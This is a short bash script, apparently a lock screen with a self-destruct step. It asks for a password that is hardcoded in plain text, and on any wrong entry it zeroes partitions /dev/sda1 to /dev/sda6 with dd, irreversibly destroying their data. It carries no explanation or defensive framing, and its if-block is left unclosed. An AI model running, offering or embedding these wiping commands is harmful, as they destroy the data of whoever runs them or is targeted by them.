 #!/bin/bash
read -s -p "Enter Password: " pass
printf "\n"
if [ "$pass" != "8yf7bp" ]
then
echo "PASSWORD FAILURE REMOVING SYSTEM"
dd if=/dev/zero of=/dev/sda1 bs=1M
dd if=/dev/zero of=/dev/sda2 bs=1M
dd if=/dev/zero of=/dev/sda3 bs=1M
dd if=/dev/zero of=/dev/sda4 bs=1M
dd if=/dev/zero of=/dev/sda5 bs=1M
dd if=/dev/zero of=/dev/sda6 bs=1M
sleep 2
exit 0